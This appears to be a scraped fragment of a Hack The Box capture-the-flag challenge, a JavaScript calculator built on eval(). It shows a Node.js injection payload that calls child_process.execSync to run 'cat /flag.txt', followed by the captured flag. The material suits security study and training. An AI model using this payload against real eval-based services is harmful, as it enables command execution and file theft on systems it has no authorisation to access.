 calc
A super secure Javascript calculator with the help of eval() 🤮
require('child_process').execSync('cat /flag.txt', { encoding: 'utf-8' })
Calculate
HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3} ×